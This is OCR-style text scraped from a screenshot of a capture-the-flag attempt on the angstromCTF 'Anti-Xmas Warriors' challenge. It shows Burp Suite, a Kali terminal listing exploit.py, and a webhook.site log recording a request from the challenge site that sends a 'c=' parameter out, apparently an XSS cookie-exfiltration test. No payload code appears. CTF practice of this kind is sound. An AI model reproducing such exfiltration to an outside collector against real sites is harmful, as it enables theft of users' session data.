 Anti-Xmas Warriors - Mozilla Firefox
Anti-Xmas Warriors
Anti-Xmas Warriors
https://xmas.2020.chall.actf.co/posts/8435
Anti-Xmas Warriors
Post
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Commentthisitem ?
Raw Params Headers Hex
0 matches
kali@kali:~$
kali@kali:~$ ls
Desktop Documents Downloads exploit.py Mus
kali@kali:~$
transform emails and HTTP requests - Mozilla Firefox
68-44ea-a429-61a3513ca40d/36881e64-6e43-
& Privacy Support
Upgrade Edit Copy URL Copy Email New Login
Upgrade Set Password Set alias CSV Export Custom Actions Settings... Execute Now XHR Redirect Settings... Redirect Now Add CORS Headers Auto Navigate
Hide Details Options
GET #e7863
104.192.204.10
Mar 15, 2020 12:58 AM
First ← Prev Next → Last
Request Details Permalink Raw content Export as
GET https://webhook.site/c62ae206-8668-44ea-a429-61a3513ca40d?c=
Host 104.192.204.10 whois
Date Mar 15, 2020 12:58 AM (in a few seconds)
Size 0 bytes
ID e7863260-a628-479f-a49c-bec64b9b5baa
Headers
connection close
origin https://xmas.2020.chall.actf.co
referer https://xmas.2020.chall.actf.co/posts/8435
accept-encoding gzip, deflate
accept-language en-US,en;q=0.5
accept */*